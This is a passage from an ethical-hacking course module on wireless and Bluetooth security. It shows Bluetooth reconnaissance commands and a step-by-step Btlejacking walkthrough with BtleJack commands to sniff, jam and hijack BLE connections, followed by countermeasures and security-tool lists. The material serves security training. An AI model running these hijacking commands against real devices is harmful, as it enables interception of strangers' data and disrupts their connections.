The Bluetooth protocol stack allows users to connect to other devices and perform activities. BlueZ is a similar built-in protocol stack for Linux-based systems that has several default tools for Bluetooth reconnaissance. Because they are available in every Linux system, the attacker can utilize them with modest commanding skills. Attackers use BlueZ tools to discover Bluetooth devices through the following steps.

- **Configure the Bluetooth device using "hciconfig":** Use the default BlueZ tool hciconfig to confirm the detection and activation of the Bluetooth device.



```
Parrot Terminal
File Edit View Search Terminal Help
[root@parrot:~]# hciconfig
hci0: Type: BR/EDR Bus: USB
BD Address: 10:AE:60:58:F1:37 ACL MTU: 310:10 SCO MTU: 64:8
UP RUNNING PSCAN INQUIRY
RX bytes:131433 acl:45 sco:0 events:10519 errors:0
TX bytes:42881 acl:45 sco:0 commands:5081 errors:0
```


Figure 16.109: Screenshot showing the output of hciconfig

As shown in the above figure, the Bluetooth device and its MAC address with the name hci0 is detected. Now, use the following command to begin the process:

```
hciconfig hci0 up
```

- **Scan for pairable Bluetooth devices using “hcitool”:** The attacker keeps their Bluetooth device active and scans for other Bluetooth devices that are transmitting pairing signals. Pairable devices are detected using the following command:

```
hcitool scan
```



A screenshot of a terminal window titled "Parrot Terminal". The window has a dark background with white text. At the top, there's a menu bar with "File", "Edit", "View", "Search", "Terminal", and "Help". Below the menu, it says "[root@parrot] ~" and then "#hcitool scan". Underneath that, it says "Scanning ...". Then it lists two entries: "76:6F:46:65:72:67 ANDROID BT" and "24:C6:96:08:5D:33 SCH-I535".

Figure 16.110: Screenshot showing the output of hcitool

After finding pairable devices, use the following command to display further information about the discovered devices:

```
hcitool inq
```




A screenshot of a terminal window titled "Parrot Terminal". The window has a dark background with white text. At the top, there's a menu bar with "File", "Edit", "View", "Search", "Terminal", and "Help". Below the menu, it says "[root@parrot] ~" and then "#hcitool inq". Underneath that, it says "Inquiring ...". Then it lists one entry: "24:C6:96:08:5D:33 clock offset: 0x4e8b class: 0x5a020c".

Figure 16.111: Screenshot showing the output of hcitool

As shown in the above figure, class and clock offset are displayed. The class reveals information about the device.

- **Use the Service Discovery Protocol (SDP) tool to scan services:** sdptool is an efficient tool used to search for the services offered by a device. Its syntax is `sdptool browse <MAC Address>`.




```
Parrot Terminal
File Edit View Search Terminal Help
[root@parrot]# sdptool browse 76:6F:46:65:72:67
Browsing 76:6F:46:65:72:67 ...
Service RecHandle: 0x10001
Service Class ID List:
    "" (0x1800)
Protocol Descriptor List:
    "L2CAP" (0x0100)
        PSM: 31
    "ATT" (0x0007)
        uint16: 0x1
        uint16: 0x5

Service Name: Headset Audio Gateway
Service RecHandle: 0x10002
Service Class ID List:
    "Headset Audio Gateway" (0x1112)
    "Generic Audio" (0x1203)
Protocol Descriptor List:
    "L2CAP" (0x0100)
    "RFCOMM" (0x0003)
        Channel: 1
```

Figure 16.112: Screenshot showing the output of sdptool

- **Ping all the available devices to check if they are reachable using L2ping:** The attacker now has the MAC addresses of available devices and pings all of them to check if they are in reach or discoverable using the “l2ping” tool. Its syntax is **l2ping <MAC Address>**.



```
Parrot Terminal
File Edit View Search Terminal Help
[root@parrot]# l2ping 76:6F:46:65:72:67
Ping: 76:6F:46:65:72:67 from 10:AE:60:58:F1:37 (data size 44)
44 bytes from 76:6F:46:65:72:67 id 0 time 37.57ms
44 bytes from 76:6F:46:65:72:67 id 1 time 27.23ms
```

Figure 16.113: Screenshot showing the output of L2ping

By following the above steps, attackers can gather information such as MAC addresses and services offered by devices. With this information, they can launch further attacks.

## Btlejacking Using BtleJack

**CEH**  
Certified Ethical Hacker

**STEP 1:** Select target devices  
**btlejack -d /dev/ttyACM0 -d /dev/ttyACM2 -s**

**STEP 2:** With the Btlejack tool, take a position within 5 m radius from the target devices

**STEP 3:** Capture the already established and new BLE connections


**Sniffing an existing connection:**  
**btlejack -s**

**Sniffing for new connections:**  
**btlejack -c any**

**STEP 4:** Perform a jamming operation  
**btlejack -f 0x129f3244 -j**

**STEP 5:** Now, start hijacking the connection  
**btlejack -f 0x9c68fd30 -t -m 0xffffffffffff**

**BtleJack**  
BtleJack enables the attacker to perform a Btlejacking attack using a hardware tool, such as **micro:bit** (<https://microbit.org>)



Copyright © by EC-Council. All Rights Reserved. Reproduction is Strictly Prohibited.

## Btlejacking Using BtleJack

Source: <https://github.com>

BtleJack is an open-source software that enables an attacker to perform a Btlejacking attack using a hardware tool such as micro:bit (<https://microbit.org>). It helps attackers sniff, jam, and hijack Bluetooth connections. Upon gaining access to a connection, an attacker can hijack, read, and export sensitive information shared between the connected devices. Btlejacking is performed using the following steps.

- Select target devices using the following command:  
**btlejack -d /dev/ttyACM0 -d /dev/ttyACM2 -s**
- With the Btlejack tool, take a position within a radius of 5 m from the target devices.
- Capture already established (live) as well as new Bluetooth low energy (BLE) connections using the following commands.

Sniffing an existing connection:

**btlejack -s**

Sniffing for new connections:

**btlejack -c any**

- Once the connection is captured, perform a jamming operation using the following command:


**btlejack -f 0x129f3244 -j**

- Start hijacking the connection using the following command:

**btlejack -f 0x9c68fd30 -t -m 0xffffffffffff**

- The captured data can be converted into the pcap format using the following command:

```
btlejack -f 0xac56bc12 -x nordic -o capture.nordic.pcap
```



```
rena2019@mint18 ~ $ btlejack -i
BtleJack version 1.1

[i] Flashing /media/rena2019/MICROBIT ...
[i] Flashed 1 devices
rena2019@mint18 ~ $ btlejack -s
BtleJack version 1.1


[i] Enumerating existing connections ...
[ - 46 dBm] 0x6e638559 | pkts: 1
^C[i] Quitting
rena2019@mint18 ~ $ btlejack -f 0x6e638559
BtleJack version 1.1

[i] Detected sniffers:
> Sniffer #0: fw version 1.1

[i] Synchronizing with connection 0x6e638559 ...
✓ CRCInit = 0x1893be
✓ Channel Map = 0xffffffff
✓ Hop interval = 36
✓ Hop increment = 15
[i] Synchronized, packet capture in progress ...
LL Data: 0e 0b 71 3a 1d e2 f1 07 52 2a 19 3b 27
LL Data: 06 19 7c 3e fe 30 69 7e ac b7 0f b3 67 01 a3 2a b6 59 f1 c5 96 bd 56 3f 5c 3e cb
LL Data: 0e 0c 01 80 11 f5 66 4a b2 76 03 56 d1 db
LL Data: 16 09 11 1d 00 ae d9 64 49 4e 9c
LL Data: 1a 16 f1 f4 db 9a a9 b4 df a6 2b 72 85 1d 94 19 2e e0 ad 43 3b 03 18 87
LL Data: 16 12 53 71 7d 40 34 5d 8d 6f 52 7c a6 80 0b 46 ee dc 87 b1
LL Data: 0a 16 09 7d 32 50 ef 85 ba 87 c4 99 91 ff 39 28 b0 f5 82 3c fa a3 32 ad
LL Data: 0e 14 0e 5b c9 77 48 4d 7c b3 85 a3 07 a7 aa 7b 59 1d b8 6d 2d 65
LL Data: 06 09 7c 05 2a 20 60 67 60 d3 e0
LL Data: 06 09 7c 05 2a 20 60 67 60 d3 e0
```

Figure 16.114: Screenshot showing the output of BtleJack

## Bluetooth Hacking Tools



The screenshot shows the BluetoothView application window. The title bar says "BluetoothView". The menu bar includes File, Edit, View, Options, Help. The main window displays a table of detected Bluetooth devices:

Device Name	Description	Address	Major Device T...	Minor Device ...	First
HOLUX GPSlim240	HOLUX GPSlim240	00:0b:0b:xx:xx:xx	Unclassified	Smart	
Jawbone	Jawbone	00:21:3c:xx:xx:xx	Audio	Headset	
PLT 510	PLT 510	00:19:7f:xx:xx:xx	Audio	Headset	

At the bottom left of the window, it says "0 Bluetooth Devices". At the bottom right, it says "NirSoft Freeware. <http://www.nirsoft.net>".



CEH  
Certified Ethical Hacker

BTcrawler  
<http://petronius.sourceforge.net>

BlueScan  
<http://bluescanner.sourceforge.net>

Bluetooth Vulnerability Finder  
<https://play.google.com>

Bluetooth Scanner - btCrawler  
<https://play.google.com>

Bluedevil  
<https://github.com>

Copyright © by EC-Council. All Rights Reserved. Reproduction is Strictly Prohibited.

## Bluetooth Hacking Tools

- **BluetoothView**

Source: <https://www.nirsoft.net>

BluetoothView is a utility that monitors the activity of Bluetooth devices in the vicinity. For each detected Bluetooth device, it displays information such as device name, Bluetooth address, major device type, minor device type, first detection time, and last detection time. It can also provide a notification when a new Bluetooth device is detected.




Figure 16.115: Screenshot of BluetoothView

The following are some additional Bluetooth hacking tools:

- BTcrawler (<http://petronius.sourceforge.net>)
- BlueScan (<http://bluescanner.sourceforge.net>)
- Bluetooth Vulnerability Finder (<https://play.google.com>)
- Bluetooth Scanner – btCrawler (<https://play.google.com>)
- Bluedevil (<https://github.com>)

## Module Flow



**1** Wireless Concepts

**2** Wireless Encryption

**3** Wireless Threats

**4** Wireless Hacking Methodology

**5** Wireless Hacking Tools

**6** Bluetooth Hacking

**7** Countermeasures

**8** Wireless Security Tools

Copyright © by EC-Council. All Rights Reserved. Reproduction is Strictly Prohibited.

## Countermeasures

The previous sections explained how attackers hack wireless networks to obtain sensitive data. An ethical hacker works on increasing the security of a wireless network. To secure a wireless network, it is important to implement and adopt appropriate countermeasures. This section lists the countermeasures and best practices for wireless network security.



## Wireless Security Layers

A wireless security mechanism has six layers. This layered approach increases the scope of preventing an attacker from compromising a network and increases the possibility of catching the attacker. The below figure shows the structure of wireless security layers.




Figure 16.116: Structure of wireless security layers

- **Wireless signal security:** In wireless networks, the network and RF spectrum within the environment should be continuously monitored and managed to identify the threats and awareness capability. A wireless intrusion detection system (WIDS) analyzes and

monitors the RF spectrum. Alarm generation helps detect unauthorized wireless devices that violate the security policies of the network. Activities such as increased bandwidth usage, RF interferences, and unknown rogue wireless APs might indicate a malicious intruder on the network. Continuous monitoring of the network is the only measure that can prevent such attacks and secure the network.

- **Connection security:** Per frame/packet authentication provides protection against MITM attacks. It prevents an attacker from sniffing data when two genuine users communicate with each other, thereby securing the connection.
- **Device security:** Both vulnerability and patch management are important components of the security infrastructure.
- **Data protection:** Encryption algorithms such as WPA3, WPA2, and AES can protect data.
- **Network protection:** Strong authentication ensures that only authorized users gain access to a network.
- **End-user protection:** Even if the attacker has associated with APs, personal firewalls installed on the end user systems on the WLAN prevents the attacker from accessing files.

## Defense Against WPA/WPA2/WPA3 Cracking



### Passphrases

- ➊ The only way to crack WPA is to sniff the **password PMK** associated with the "handshake" authentication process, and if this password is extremely complicated, it will be **almost impossible to crack**
- ➋ Select a **random passphrase** that is not made up of dictionary words
- ➌ Select a complex passphrase of a **minimum of 20 characters** in length and regularly change it
- ➍ Use diceware words or a password manager to secure passwords

### Client Settings

- ➊ Use WPA2 with **AES/CCMP encryption** only
- ➋ Properly set the client settings (e.g., validate the server, specify **server address**, do not prompt for new servers, etc.)

### Additional Controls

- ➊ Use **virtual-private-network** (VPN) technology, such as Remote Access VPN, Extranet VPN, and Intranet VPN
- ➋ Implement a **Network Access Control** (NAC) or **Network Access Protection** (NAP) solution for additional control over end-user connectivity

Copyright © by EC-Council. All Rights Reserved. Reproduction is Strictly Prohibited.

## Defense Against WPA/WPA2/WPA3 Cracking

### ▪ Passphrases

The only way to crack WPA is to sniff the PMK password associated with the "handshake" authentication process. If this password is extremely complicated, it will be almost impossible to crack. The following measures can be adopted to secure passwords.

- Select a random passphrase that is not made up of dictionary words.
- Select a complex passphrase of a minimum of 20 characters in length and change it at regular intervals.
- Use diceware words or a password manager to secure passwords.

### ▪ Client Settings

- Use WPA2 with AES/CCMP encryption only.
- Set proper client settings (e.g., validate the server, specify server address, and do not prompt for new servers).
- Regenerate keys for every new connection.

### ▪ Additional Controls

- Ensure periodic updates to the firmware of wireless devices.
- Use virtual-private-network (VPN) technologies such as remote access VPN, extranet VPN, and intranet VPN.
- Implement protocols such as IPSec and SSL/TLS for secure communication

- Implement a network access control (NAC) or network access protection (NAP) solution for additional control over end-user connectivity

## Defense Against KRACK and aLTEr Attacks



### KRACK Attack

- Update all the routers and Wi-Fi devices with the latest security patches
- Turn On auto updates for all the wireless devices and patch the device firmware
- Avoid using public Wi-Fi networks
- Browse only secure websites, and do not access sensitive resource when your device is connected to an unprotected network
- If you own IoT devices, audit the devices, and do not connect to insecure Wi-Fi routers
- Always enable the HTTPS Everywhere extension
- Ensure to enable two-factor authentication

### aLTEr Attack

- Encrypt DNS queries and only use trusted DNS resolvers
- Resolve DNS queries using the HTTPS protocol
- Access only those websites having HTTPS connections
- Use DNS over TLS or DTLS to provide encryption and integrity-protection to the DNS traffic
- Implement RFC 7858/RFC 8310 to prevent DNS spoofing attacks
- Add MAC to user plane packets
- Use DNSCrypt protocol to authenticate communication between a DNS client and DNS resolver
- Use mobile device tools such as Zimperium to detect phishing and other attacks from malicious sites

Copyright © by EC-Council. All Rights Reserved. Reproduction is Strictly Prohibited.

### Defense Against KRACK Attacks

The following are some countermeasures to prevent KRACK attacks.

- Update all the routers and Wi-Fi devices with the latest security patches.
- Turn on auto updates for all the wireless devices and patch the device firmware.
- Avoid using public Wi-Fi networks.
- Browse only secured websites and do not access sensitive resources when the device is connected to an unprotected network.
- If there are IoT devices, audit the devices and do not connect to insecure Wi-Fi routers.
- Always enable the HTTPS Everywhere extension.
- Enable two-factor authentication.
- Use a VPN to secure information in transit.

### Defense Against aLTEr Attacks

The foremost recommended method to defend a network from aLTEr attacks is to encrypt DNS queries with proper security standards. To implement this measure, Cisco, in collaboration with Apple, developed an app named “Cisco Security Connectors” that prevents clients from entering unintended websites. This app encrypts DNS queries and loads them into the Cisco Umbrella (intelligence block) for further validation. It protects the network from hijacking at the IP level as well as the DNS level. The following countermeasures can be adopted to defend against aLTEr attacks.

- Encrypt DNS queries and use only trusted DNS resolvers.

- Resolve DNS queries using the HTTPS protocol.
- Access only websites having HTTPS connections.
- Use DNS over the Transport Layer Security (TLS) or DNS over datagram TLS (DTLS) to encrypt the DNS traffic and for integrity protection.
- Implement RFC 7858/RFC 8310 to prevent DNS spoofing attacks. It can also increase the encryption and intelligent policies for name resolution.
- Add a message authentication code (MAC) to user plane packets.
- Use the DNSCrypt protocol to authenticate communication between a DNS client and a DNS resolver.
- Use mobile device tools such as Zimperium to detect phishing and other attacks from malicious sites.



## Detection and Blocking of Rogue APs

### Detection of Rogue APs

#### RF Scanning

- Re-purposed APs that perform only packet capturing and analysis (RF sensors) are plugged in all over the wired network to detect and warn the WLAN administrator about any wireless devices operating in the area.

#### AP Scanning

- APs that can detect neighboring APs operating in close proximity will expose the data through its MIBS and web interface.

#### Wired Side Inputs

- A network management software uses this technique to detect rogue APs; this software detects devices connected in the LAN, including Telnet, SNMP, and Cisco discovery protocol (CDP), using multiple protocols.

### Blocking of Rogue APs

- Deny wireless services to new clients by launching a denial-of-service attack (DoS) on the rogue AP.
- Block the switch port to which an AP is connected or manually locate the AP, and physically pull it off the LAN.



Copyright © by EC-Council. All Rights Reserved. Reproduction is Strictly Prohibited.

## Detection and Blocking of Rogue APs

### Detection of Rogue APs


- RF scanning:** Re-purposed APs that perform only packet capturing and analysis (RF sensors) are plugged in all over the wired network to detect and warn the WLAN administrator about any wireless devices operating in the area.
- AP scanning:** APs that have the functionality of detecting neighboring APs will expose the data through its MIBS and web interface.
- Wired side inputs:** Network management software uses this technique to detect rogue APs. This software detects devices connected in the LAN, including Telnet, SNMP, and Cisco Discovery Protocol (CDP), using multiple protocols.

### Blocking of Rogue APs

- Deny wireless service to new clients by launching a denial-of-service (DoS) attack on the rogue AP.
- Block the switch port to which the AP is connected or manually locate the AP and physically remove it from the LAN.



Figure 16.117: Blocking of rogue APs



## Defense Against Wireless Attacks

- **Best Practices for Configuration**
  - Change the default SSID after WLAN configuration.
  - Set the router access password and enable firewall protection.
  - Disable SSID broadcasts.
  - Disable remote router login and wireless administration.

- Enable MAC address filtering on APs or routers.
- Enable encryption on APs and change passphrases often.
- Close all unused ports to prevent attacks on APs.
- **Best Practices for SSID Settings**
  - Use SSID cloaking to keep certain default wireless messages from broadcasting the SSID to everyone.
  - Do not use the SSID, company name, network name, or any easy-to-guess string in passphrases.
  - Place a firewall or packet filter between an AP and the corporate Intranet.
  - Limit the strength of the wireless network so that it cannot be detected outside the bounds of the organization.
  - Check the wireless devices for configuration or setup problems regularly.
  - Implement an additional technique for encrypting traffic, such as IPSec over wireless.
- **Best Practices for Authentication**
  - Choose WPA2-Enterprise with 802.1x authentication instead of WPA or WEP.
  - Implement WPA2/WPA3-Enterprise wherever possible.
  - Disable the network when not required.
  - Place wireless APs in a secured location.
  - Keep drivers on all wireless equipment updated.
  - Use a centralized server for authentication.
  - Enable server verification on the client side using 802.1X authentication to prevent MITM attacks.
  - Enable two-factor authentication as an added line of defense.
  - Deploy rogue-AP detection or wireless intrusion prevention/detection systems to prevent wireless attacks.




Figure 16.118: Defense against wireless attacks

## Defense Against Bluetooth Hacking



- 1 Use non-regular patterns as PIN keys when pairing devices
- 2 Keep your device in non-discoverable (hidden) mode
- 3 DO NOT accept any unknown and unexpected pairing requests
- 4 Always enable encryption when establishing BT connection to your PC
- 5 Keep a check of all paired devices in the past from time to time and delete any paired device that you are unsure of
- 6 Keep BT in the disabled state, and enable it only when needed
- 7 Set the Bluetooth-enabled device network range to the lowest, and perform pairing only in a secure area
- 8 Install antivirus
- 9 Use Link Encryption for all Bluetooth connections

Copyright © by EC-Council. All Rights Reserved. Reproduction is Strictly Prohibited.

### Defense Against Bluetooth Hacking

Bluetooth operates in one of four security modes. Bluetooth devices adopting security mode 1 possess very little security, leaving themselves and the network prone to attacks. The security posture improves as the security mode number increases. In order to establish Bluetooth pairing between a claimant (sender) and a verifier (receiver), security modes 2 and 3 implement a personal identification number (PIN) pairing technique, while security mode 4 implements a simple secure parsing (SSP) technique. Bluetooth devices that employ security mode 4 prevent hackers from gaining access to a Bluetooth device or network. The following are some countermeasures to defend against Bluetooth hacking.

- Use non-regular patterns as PINs while pairing a device. Key combinations should not be sequential on the keypad.
- Keep Bluetooth in the disabled state and enable it only when needed. Disable Bluetooth immediately after the intended task is completed.
- Keep the device in the non-discoverable (hidden) mode.
- Do not accept any unknown or unexpected request for pairing.
- Regularly check of all devices paired in the past and delete any suspicious paired device.
- Always enable encryption when establishing a Bluetooth connection.
- Set the network range of a Bluetooth-enabled device to the lowest and perform pairing only in a secure area.
- Install antivirus software that supports host-based security software on Bluetooth-enabled devices.

- Change the default settings of the Bluetooth-enabled device to the best security standard.
- Use link encryption for all Bluetooth connections.
- If multiple wireless communications are being used, ensure that encryption is empowered on each link in the communication chain.
- Avoid sharing sensitive information over Bluetooth-enabled devices.
- Disable automatic connections to public Wi-Fi networks for protecting Bluetooth devices from unsecured sources.
- Update the software and drivers of the Bluetooth devices and regularly change the passwords.
- Use a VPN for secure connections between Bluetooth devices.

## Module Flow



**1** Wireless Concepts

**2** Wireless Encryption

**3** Wireless Threats

**4** Wireless Hacking Methodology

**5** Wireless Hacking Tools

**6** Bluetooth Hacking


**7** Countermeasures

**8** Wireless Security Tools

Copyright © by EC-Council. All Rights Reserved. Reproduction is Strictly Prohibited.

## Wireless Security Tools

The previous section discussed the best practices and countermeasures to secure a WLAN. Ethical hackers can also use automated wireless security tools to maintain security on wireless networks. This section introduces various wireless security tools.



## Wireless Intrusion Prevention Systems

A wireless intrusion prevention system (WIPS) is a network device that monitors the radio spectrum to detect APs (intrusion detection) without the host's permission in nearby locations. It can also implement countermeasures automatically. WIPSs protect networks against wireless threats and provide administrators the ability to detect and prevent various network attacks.





Figure 16.119: Wireless attacks and their prevention methods



## WIPS Deployment

A WIPS consists of several components that work together to provide a unified security monitoring solution. Cisco's WIPS deployment includes the following component functions:

- **APs in monitor mode:** This mode provides constant channel scanning with attack detection and packet capture capabilities.
- **Mobility services engine (running a wireless IPS service):** It is the central point of alarm aggregation from all controllers and their respective wireless IPS monitor-mode APs. Alarm information and forensic files are stored on the system for archival.
- **Local mode AP(s):** This mode provides wireless service to clients in addition to time-sliced rogue and location scanning.
- **Wireless LAN controller(s):** These controllers forward attack information from wireless IPS monitor-mode APs to the MSE and distributes configuration parameters to APs.
- **Wireless control system:** Provides the means to configure the wireless IPS service on the MSE, push wireless IPS configurations to the controller, and set APs in the wireless IPS monitor mode. It is also used for viewing wireless IPS alarms, forensics, reporting, and accessing the threat encyclopedia.





Figure 16.120: WIPS deployment

## Wi-Fi Security Auditing Tools



**Cisco Adaptive Wireless IPS**

- Adaptive wireless IPS (WIPS) provides wireless-network **threat detection and mitigation** against malicious attacks and security vulnerabilities
- It provides the ability to **detect, analyze, and identify wireless threats**



AirMagnet WiFi Analyzer PRO  
<https://www.netally.com>

RFProtect  
<https://www.arubanetworks.com>

Fern Wifi Cracker  
<https://github.com>

OSWA-Assistant  
<http://securitystartshere.org>

BoopSuite  
<https://github.com>

Copyright © by EC-Council. All Rights Reserved. Reproduction is Strictly Prohibited.

## Wi-Fi Security Auditing Tools

- Cisco Adaptive Wireless IPS**

Source: <https://www.cisco.com>

Cisco Adaptive Wireless Intrusion Prevention System (IPS) offers advanced network security for dedicated monitoring and detection of wireless network anomalies, unauthorized access, and RF attacks. Fully integrated with the Cisco Unified Wireless Network, this solution delivers integrated visibility and control across the network, without the need for an overlay solution. Adaptive WIPS provides wireless-network threat detection and mitigation against malicious attacks and security vulnerabilities. It also provides security professionals with the ability to detect, analyze, and identify wireless threats.




Figure 16.121: Screenshot of Cisco Adaptive Wireless IPS

The following are some additional Wi-Fi security auditing tools:

- AirMagnet WiFi Analyzer PRO (<https://www.netally.com>)
- RFProtect (<https://www.arubanetworks.com>)
- Fern Wifi Cracker (<https://github.com>)
- OSWA-Assistant (<http://securitystartshere.org>)
- BoopSuite (<https://github.com>)



## Wi-Fi IPSs

**WatchGuard WIPS**

WatchGuard WIPS defends your airspace 24/7 from **unauthorized devices**, **rogue APs**, and **malicious attacks** and with near-zero false positives



<https://www.watchguard.com>

**Extreme AirDefense**  
<https://www.extremenetworks.com>

**AirMagnet Enterprise**  
<https://www.netscout.com>

**SonicWall SonicPoint N2**  
<https://www.dell.com>

**SonicPoint Wireless Security Access Point Series**  
<https://www.sonicwall.com>

**Network Box IDP**  
<https://www.network-box.com>

Copyright © by EC-Council. All Rights Reserved. Reproduction is Strictly Prohibited.

## Wi-Fi IPSs

Wi-Fi IPSs block wireless threats by automatically scanning, detecting, and classifying unauthorized wireless access and rogue traffic to the network, thereby preventing neighboring users or skilled hackers from gaining unauthorized access to the Wi-Fi networking resources.

- **WatchGuard WIPS**

Source: <https://www.watchguard.com>

WatchGuard WIPS defends against unauthorized devices and rogue APs, prevents evil twins, and shuts down malicious attacks such as DoS attacks with close to zero false positives while ensuring high-performance wireless connectivity.




Figure 16.122: Conceptual diagram of WatchGuard WIPS




Figure 16.123: Screenshot of WatchGuard WIPS


The following are some additional wireless intrusion prevention tools:

- Extreme AirDefense (<https://www.extremenetworks.com>)
- AirMagnet Enterprise (<https://www.netscout.com>)
- SonicWall SonicPoint N2 (<https://www.dell.com>)
- SonicPoint Wireless Security Access Point Series (<https://www.sonicwall.com>)
- Network Box IDP (<https://www.network-box.com>)

## Wi-Fi Predictive Planning Tools

**AirMagnet Planner**

AirMagnet Planner is a **wireless network planning tool** that accounts for building materials, obstructions, AP configurations, antenna patterns, and several other variables to provide a reliable predictive map of Wi-Fi signal and performance.



**Cisco Prime Infrastructure**  
<https://www.cisco.com>

**AirTight Planner**  
<http://www.moupiri.co.nz>

**Ekahau Pro**  
<https://www.ekahau.com>

**TamoGraph Site Survey**  
<https://www.tomas.com>

**NetSpot**  
<https://www.netspotapp.com>

Copyright © by EC-Council. All Rights Reserved. Reproduction is Strictly Prohibited.

## Wi-Fi Predictive Planning Tools

Wi-Fi predictive planning tools are used to plan, deploy, monitor, troubleshoot, and report on wireless networks from a centralized location.

- **AirMagnet Planner**

Source: <https://www.netally.com>

AirMagnet Planner is a wireless network planning tool that accounts for building materials, obstructions, AP configurations, antenna patterns, and several other variables to provide a reliable predictive map of the Wi-Fi signal and performance.





Figure 16.124: Screenshot of AirMagnet Planner

The following are some additional Wi-Fi predictive planning tools:

- Cisco Prime Infrastructure (<https://www.cisco.com>)
- AirTight Planner (<http://www.moupiri.co.nz>)
- Ekahau Pro (<https://www.ekahau.com>)
- TamoGraph Site Survey (<https://www.tamos.com>)
- NetSpot (<https://www.netspotapp.com>)

## Wi-Fi Vulnerability Scanning Tools



**Zenmap**

- Zenmap is a multi-platform GUI for the Nmap Security Scanner, which is useful for **scanning vulnerabilities in wireless networks**
- This tool saves the vulnerability **scans as profiles** to make them run repeatedly
- The results of recent scans are stored in a **searchable database**

**Nessus Pro**  
<https://www.tenable.com>

**Network Security Toolkit**  
<https://networksecuritytoolkit.org>

**Nexpose**  
<https://www.rapid7.com>

**Penetrator Vulnerability Scanner**  
<https://www.secpoint.com>

**SILICA**  
<http://www.immunityinc.com>

Copyright © by EC-Council. All Rights Reserved. Reproduction is Strictly Prohibited.

## Wi-Fi Vulnerability Scanning Tools

Security professionals use Wi-Fi vulnerability scanning tools to determine weaknesses in wireless networks and secure them before attacks occur.

- Zenmap**

Source: <https://nmap.org>

Zenmap is a multi-platform GUI for the Nmap Security Scanner, which is useful for scanning vulnerabilities on wireless networks. This tool saves vulnerability scans as profiles to make them run repeatedly. The results of recent scans are stored in a searchable database.





Figure 16.125: Screenshot displaying a Zenmap scan result

The following are some additional Wi-Fi vulnerability scanning tools:

- Nessus Pro (<https://www.tenable.com>)
- Network Security Toolkit (<https://networksecuritytoolkit.org>)
- Nmapse ( <https://www.rapid7.com>)
- Penetrator Vulnerability Scanner (<https://www.secpoint.com>)
- SILICA (<http://www. immunityinc.com>)

## Bluetooth Security Tools



The screenshot shows two side-by-side Android application interfaces. The left interface is for 'Bluetooth Firewall' settings, listing various options like 'Bluetooth ON', 'Discoverability', 'Device Discovery', 'Device Name', 'Connection', 'Pairing', 'App Installation', and 'App Updation'. Most of these have checkboxes next to them. The right interface is for 'Bluetooth Firewall' showing a list of 36 applications detected with Bluetooth capabilities, each with a small icon and a link to its details. Applications listed include Google App, Bluetooth Transfer, Amazon Music, Nfc Service, Runkeeper, Bluetooth File Transfer, and ES File Explorer.

**Bluetooth Firewall**

- FruitMobile Bluetooth Firewall protects your android device against several **Bluetooth attacks** from nearby devices
- It **displays alerts** when Bluetooth activities occur
- You can also **scan your device and detect apps** with Bluetooth capabilities

**Arduino Bluetooth Security Lock**  
<https://play.google.com>

**Bluelog**  
<http://www.digifall.com>

**BlueMaho**  
<https://github.com>

**Btscanner**  
<https://packages.debian.org>

**SecureTether**  
<https://play.google.com>

Copyright © by EC-Council All Rights Reserved. Reproduction is Strictly Prohibited.

## Bluetooth Security Tools

- **Bluetooth Firewall**

Source: <http://www.fruitmobile.com>

FruitMobile Bluetooth Firewall protects Android devices against all types of Bluetooth attacks. It displays alerts when Bluetooth activities occur. It also allows the user to scan the device and detect apps with Bluetooth capabilities.




Figure 16.126: Screenshot of Bluetooth Firewall

The following are some additional Bluetooth security tools:

- Arduino Bluetooth Security Lock (<https://play.google.com>)
- Bluelog (<http://www.digifail.com>)
- BlueMaho (<https://github.com>)
- Btscanner (<https://packages.debian.org>)
- SecureTether (<https://play.google.com>)

## Wi-Fi Security Tools for Mobile

The image shows three mobile application screenshots side-by-side:

- Wifi Protector:** A screenshot of the app's interface showing various security features like Auto Start, Notification settings, and Immunity (ROOT). It includes a link to <https://www.wifiprotector.com>.
- WiFiGuard:** A screenshot showing a "Warning!" dialog box about potential attacks. It includes a link to <https://play.google.com>.
- Wifi Inspector:** A screenshot showing a network diagram and the text "Finishing". It includes a link to <https://play.google.com>.

To the right of these apps is a sidebar titled "CEH Certified Ethical Hacker" featuring links to other security tools:

- ARP Guard (<https://play.google.com>)
- Secure WiFi (<https://play.google.com>)
- Hotspot Shield (<https://play.google.com>)
- Fing - Network Tools (<https://play.google.com>)
- Net Master (<https://play.google.com>)

Copyright © by EC-Council All Rights Reserved. Reproduction is Strictly Prohibited.

## Wi-Fi Security Tools for Mobile

- **Wifi Protector**

Source: <https://www.wifiprotector.com>

Wifi Protector detects and protects smartphones from various types of ARP attacks, such as DoS and MITM attacks. This app protects the phone from privacy-breaking tools such as FaceNiff, Ettercap, and DroidSheep that attempt to hijack sessions via MITM attacks through ARP spoofing or ARP poisoning. It also allows the secure usage of platforms such as Facebook, Twitter, LinkedIn, and eBay.



Figure 16.127: Screenshot of Wifi Protector

- **WiFiGuard**

Source: <https://play.google.com>

WiFiGuard, which works on both rooted and non-rooted devices, can prevent ARP spoofing attacks such as MITM attacks, which are launched using applications such as WifiKill, dSploit, and sniffers.



Figure 16.128: Screenshot of WiFiGuard

- **Wifi Inspector**

Source: <https://play.google.com>

Wifi Inspector finds all the devices connected to the network (both wired and Wi-Fi, including consoles, TVs, PCs, tablets, and phones), providing relevant data such as IP addresses, manufacturer names, device names, and MAC addresses. This tool can track the devices that access data. It also allows saving a list of known devices with custom names and finds intruders quickly.




Figure 16.129: Screenshot of Wifi Inspector

The following are some additional Wi-Fi security tools for mobile:

- ARP Guard (<https://play.google.com>)
- Secure WiFi (<https://play.google.com>)
- Hotspot Shield (<https://play.google.com>)
- Fing - Network Tools (<https://play.google.com>)
- Net Master (<https://play.google.com>)



## Module Summary



- In this module, we have discussed the following:
  - Wireless network concepts and different types of wireless encryption technologies
  - Various wireless threats
  - Wireless hacking methodology, which includes Wi-Fi discovery, GPS mapping, wireless traffic analysis, launching wireless attacks, and cracking Wi-Fi encryption
  - Various wireless hacking tools
  - Bluetooth hacking concepts and how to hack Bluetooth devices using various Bluetooth hacking tools
  - Various countermeasures to prevent wireless network hacking attempts by threat actors
  - How to secure wireless networks using wireless security tools
- In the next module, we will discuss in detail how attackers, as well as ethical hackers and pen-testers, perform mobile hacking to compromise mobile devices

Copyright © by EC-Council All Rights Reserved. Reproduction is Strictly Prohibited.

## Module Summary

